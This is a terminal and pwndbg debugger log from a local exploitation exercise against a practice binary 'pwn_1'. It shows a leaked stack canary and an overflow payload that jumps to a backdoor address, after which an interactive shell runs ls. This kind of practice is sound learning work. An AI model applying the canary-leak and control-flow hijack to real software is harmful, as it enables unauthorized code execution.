 [+] Starting local process './pwn_1': pid 240121
PAUSE
[*] The backdoor address is :0x401225
[*] The Random Canary num is :7e2ae54303a00a00
[*] The payload is :40122500000000000000007e2ae54303a00a0061616161616161616161
PAUSE
[*] Switching to interactive mode
$ ls
I don't know you,so bye ;)
$ ls
address.py  exp.py  fileinfo  makefile    pwn_1  pwn_1.asm  pwn_1.c
address.py  exp.py  fileinfo  makefile    pwn_1  pwn_1.asm  pwn_1.c
$ ls
address.py  exp.py  fileinfo  makefile    pwn_1  pwn_1.asm  pwn_1.c
$ ls -lh
total 52K
-rw-rw-r-- 1 de4tsh de4tsh 936 Oct 11 21:04 address.py
-rw-rw-r-- 1 de4tsh de4tsh 549 Oct 10 00:33 exp.py
-rw-rw-r-- 1 de4tsh de4tsh 356 Oct  9 12:16 fileinfo
-rw-rw-r-- 1 de4tsh de4tsh 117 Oct  9 11:47 makefile
-rwxrwxr-x 1 de4tsh de4tsh 19K Oct 11 20:51 pwn_1
-rw-rw-r-- 1 de4tsh de4tsh 12K Oct 11 19:14 pwn_1.asm
-rw-rw-r-- 1 de4tsh de4tsh 588 Oct 11 20:51 pwn_1.c
$
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Detaching vfork parent process 240121 after child exec]
[Inferior 1 (process 240121) detached]
process 240129 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Attaching after Thread 0x7feff05e0740 (LWP 240129) vfork to child process 240130]
[New inferior 3 (process 240130)]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Detaching vfork parent process 240129 after child exec]
[Inferior 2 (process 240129) detached]
process 240130 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Attaching after Thread 0x7fa57a7bc740 (LWP 240130) vfork to child process 240131]
[New inferior 4 (process 240131)]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Detaching vfork parent process 240130 after child exec]
[Inferior 3 (process 240130) detached]
process 240131 is executing new program: /usr/bin/ls
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Inferior 4 (process 240131) exited normally]
pwndbg>